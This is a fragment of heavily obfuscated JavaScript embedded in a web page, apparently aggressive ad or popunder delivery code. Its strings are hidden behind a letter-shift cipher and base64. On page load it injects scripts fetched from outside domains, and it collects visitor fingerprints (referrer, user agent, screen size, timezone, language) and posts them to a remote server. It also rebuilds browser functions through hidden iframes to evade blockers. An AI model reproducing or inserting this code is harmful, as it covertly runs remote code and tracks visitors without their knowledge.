n=c.MK(),a=o[c.bK](t(e[c.tM][l]));n[c.lb]=a[c.iE],n[c.Nr]=i===ae?ke(a[c.BM]):xe(a[c.BM]),[c.wb,c.RE][c.LM](n[c.lb])>=c.J?d(n):u(new k(c.rY[c.CK](n[c.lb],c.mE)[c.CK](s)))}}l[c.T](c.P,_),f[c.Ek]=e,(h[c.BM]||h[c.PM])[c.Yk](f),y=p(g,c.ME),j=p(g,c.Fr)})}function ee(e){try{return e[c.Pk](c.iK)[c.V][c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()}catch{return c.h}}var X=c.ar,hs=c.Xr,ms=c.O,fs=c.l,ps=c.Jr,W=c.MK();W[c.Ur]=c.O,W[c.dr]=c.W,W[c.Zr]=c.c,W[c.ir]=c.p,W[c.wr]=c.B,W[c.Ir]=c.Q;function dt(e,t){let n=W[t]||fs,s=u(e,c.LK)[c.IK](c.lK),o=[X,s][c.EK](n),i=[X,s,hs][c.EK](n),a=[X,s,ms][c.EK](n);return[o,i,a]}function bs(){let e=S[X];if(e)return e;let t=a[c.A]()[c.IK](c.lK)[c.kK](c.V);return S[X]=t,t}function js(e){let n=c.gM[c.CK](G(),c.CM),s=x[c.rb](e)[c.NK](t=>{let n=O(e[t]);return[t,n][c.EK](c.CE)})[c.EK](c.GM),t=new l[c.Tj];t[c.Pj](c.Sr,n,!c.J),t[c.rM](De,ln),t[c.xk](s)}function he(e,t){let[s,o,n]=dt(e,t),a=u(S[n],c.LK)||c.J;S[n]=a+c.U,S[s]=(new i)[c.xM](),S[o]=c.h}function ge(e,t,n){let[s,o,a]=dt(e,t);if(S[s]&&!S[o]){let p=u(S[a],c.LK)||c.J,d=u(S[s],c.LK),r=(new i)[c.xM](),g=r-d,{referrer:m}=h,f=l[c.nj][c.xb];S[o]=r,S[a]=c.J;let v=c.MK(c.Cb,e,c.Gb,m,c.hb,g,c.vb,n,c.Ob,r,c.Wb,bs(),c.cb,f,c.pb,d,c.Bb,p,c.Qb,y[c.fr],c.Vb,l[c.uj][c.Mk],c.Hb,l[c.uj][c.JK],c.QM,t||ps,c.nb,(new i)[c.mj](),c.ub,ee(n),c.zb,ee(m),c.ab,ee(f),c.Xb,y[c.yb]||y[c.Lb]);js(v)}}var ws=c.yj(c.BK,c.KK),Os=c.yj(c.QK),xs=c.yj(c.VK),Cs=c.lr,lt=[Cs,C[c.IK](c.lK)][c.EK](c.h),K=c.MK();K[c.W]=zs,K[c.B]=Ds,K[c.Q]=Ne,K[c.Xr]=at,ct=[Ne,at];function Ss(e){return ws[c.hK](e)?e:Os[c.hK](e)?c.hM[c.CK](e):xs[c.hK](e)?c.Dk[c.CK](l[c.nj][c.Ib])[c.CK](e):l[c.nj][c.xb][c.Pk](c.iK)[c.kK](c.J,-c.U)[c.CK](e)[c.EK](c.iK)}function Ms(){let e=[S[lt]][c.CK](x[c.rb](K));return e[c.FK]((t,n)=>t&&e[c.LM](t)===n)}function Fs(){return[...ct]}function Te(e,t,n,s,o){let i=e[c.vM]();return s&&s!==ie?i?i(t,n,s,o)[c.xj](e=>e)[c.RK](()=>Te(e,t,n,s,o)):Ne(t,n,s,o):i?K[i](t,n||c.Nb)[c.xj](e=>(S[lt]=i,e))[c.RK](()=>Te(e,t,n,s,o)):new U((e,t)=>t())}function zs(e,t){R(c.qK);let s=c.ir,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.Kb)[c.CK](n(e));return is(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ds(e,t){R(c.mK);let s=c.wr,i=Be(),o=c.Dk[c.CK](G(),c.iK)[c.CK](i,c.jb)[c.CK](n(e));return rs(o,t)[c.xj](e=>(he(C,s),e))[c.RK](e=>{throw ge(C,s,o),e})}function Ne(e,t,n,s){R(c.oK);let o=c.Ir,a=Be(),i=c.Dk[c.CK](G(),c.iK)[c.CK](a,c.OM);return cs(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function at(e,t,n,s){R(c.WM),rt(G());let o=c.TK,i=ds();return ls(i,e,t,n,s)[c.xj](e=>(he(C,o),e))[c.RK](e=>{throw ge(C,o,i),e})}function Le(e,t,n,s){e=Ss(e),n=n?n[c.kb]():c.h;let o=n&&n!==ie?Fs():Ms();return R(c.h[c.CK](n,c.m)[c.CK](e)),Te(o,e,t,n,s)[c.xj](e=>e&&e[c.Nr]?e:c.MK(c.lb,c.wb,c.Nr,e))}var Ue,Ke,He=c.sr,$e=c.Dr,Is=c.Ar,Bs=c.er,Vs=c.tr,$s=c.yr,Ws=c.Lr,Us=c.Nr;function qe(e){let o=e&&e[c.tM]&&e[c.tM][c.cM],a=e&&e[c.tM]&&e[c.tM][c.pM],r=e&&e[c.tM]&&e[c.tM][c.BM],l=e&&e[c.tM]&&e[c.tM][c.QM],n=e&&e[c.tM]&&e[c.tM][c.VM],s=e&&e[c.tM]&&e[c.tM][c.HM],d=e&&e[c.tM]&&e[c.tM][c.nM],i=e&&e[c.tM]&&e[c.tM][c.uM],u=i===C||i===D,t=c.MK();n!==He&&n!==$e||(a===Is?(t[c.pM]=Bs,t[c.sb]=L,t[c.uM]=C,t[c.Db]=D):a===Vs&&s&&(!i||u)&&(t[c.pM]=$s,t[c.HM]=s,Le(o,d,l,r)[c.xj](e=>{let t=c.MK();t[c.pM]=Us,t[c.cM]=o,t[c.HM]=s,t[c.tM]=e,Ye(n,t)})[c.RK](e=>{let t=c.MK();t[c.pM]=Ws,t[c.cM]=o,t[c.HM]=s,t[c.Fb]=e&&e[c.P],Ye(n,t)})),t[c.pM]&&Ye(n,t))}function Ye(e,t){switch(t[c.VM]=e,e){case $e:Ke[c.PK](t);break;case He:default:Ue[c.PK](t);break}l[c.PK](t,c.fK)}function Xs(){try{Ue=new _(He),Ue[c.T](c.P,qe),Ke=new _($e),Ke[c.T](c.P,qe)}catch{}l[c.T](c.P,qe)}Xe=h[c.qr];function Fn(e,n,o){return new U((i,a)=>{R(c.Ab);let r;if([c.d,c.i,c.Z][c.LM](L)>-c.U){r=h[c.pK](c.zM);let n=h[c.hE](e);r[c.fj]=o,r[c.Yk](n),r[c.vE](c.OE,C),r[c.vE](c.WE,ee(t(Mt)));try{Xe[c.JM][c.xE](r,Xe)}catch{(h[c.BM]||h[c.PM])[c.Yk](r)}}else s(e);p(()=>(r!==void c.J&&r[c.JM][c.gk](r),ot(n)?(R(c.aE),i()):a()))})}function xn(e,n){let s=e===c.U?fn():t(Mt);return Le(s,c.v,c.v,c.v)[c.xj](e=>(e=e&&c.Nr in e?e[c.Nr]:e,e&&Yt(C,e),e))[c.RK](()=>Gt(C))[c.xj](t=>{t&&Fn(t,e,n)})}_n();function fe(e){return ot()?c.v:(R(c.yM),Ls(),st(e))}function st(e){return L===c.U&&Oe()&&we(C),Ie()?(Ee(),l[Kn]=Le,kt()[c.xj](t=>{if(t&&L===c.U){let n=new l[c.Tj];n[c.Pj](c.Yr,c.Dk[c.CK](t)),n[c.rM](Jt,C),gt(t),n[c.fj]=()=>{let t=h[c.pK](c.zM),s=h[c.hE](n[c.Nr][c.sk](c.yj(c.kY,c.qM),o()));t[c.fj]=e;function o(){let e=c.jY[c.CK](a[c.A]()[c.IK](c.lK)[c.kK](c.V));return l[e]=l[c.Ub],e}t[c.Yk](s),(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{t!==void c.J&&(t[c.JM][c.gk](t),Q())})},n[c.xk]();return}xn(L,e)[c.xj](()=>{_t([C,D],G())})})):p(st,c.ok)}function pn(){Oe()&&we(D),mn(e=>{try{return e&&Oe()&&(Q(),we(C)),jn(),kt(!c.J)[c.xj](t=>{Je(e,t)})[c.RK](()=>{Je(e)})}catch{return Je(e)}})}function Je(e,n){let o=n||t(Tt);gt(o);let s=h[c.pK](c.zM);s[c.Rr]=()=>{Q(),fe()},s[c.fj]=()=>{Q()},s[c.Ek]=c.gM[c.CK](o,c.Jb)[c.CK](e?C:D),(h[c.BM]||h[c.PM])[c.Yk](s)}l[yn]=fe,l[En]=fe,p(fe,c.Fr),Lt(Ae,Se),Lt(le,Fe),Xs(),In&&L===c.U&&pn();try{$}catch{}})()})(x.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:`\r
`,q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let t={},e=[].slice.call(arguments);for(let n=0;n<e.length-1;n+=2)t[e[n]]=e[n+1];return t},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,t){return new c(e,t)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:`paogyqzf\\n`}).reduce((t,n)=>(x.defineProperty(t,n[0],{get:()=>typeof n[1]!="string"?n[1]:n[1].split("").map(t=>{let n=t.charCodeAt(0);return n>=65&&n<=90?e.fromCharCode((n-65+26-12)%26+65):n>=97&&n<=122?e.fromCharCode((n-97+26-12)%26+97):t}).join("")}),t),{}),window,F,h)})})()</script><script>(function(e,t,n,s){n.src="//"+e+"/400/"+t,n.onerror=n.onload=o;function o(){s&&s(),s=null}try{(document.body||document.documentElement).appendChild(n)}catch{o()}})("foomaque.net",8426746,document.createElement("script"),_qhjltpf)</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426751,D=8426750,Zs=360,kn=1,wn=10,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=1,Mt="Ly9rb296b3Vyb2xpa3kubmV0LzUvODQyNjc1MQ==",Tt="a29vem91cm9saWt5Lm5ldA==",on=2,sn=1730026714*c.mr,en="Zez$#t^*EFng",Wt="oi1",Xn="rk247fgufqw",Ht="vhagmib2",Dt="ujt",At="63xu5qgkbfu",yn="_yaxdd",En="_cboyevh",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let 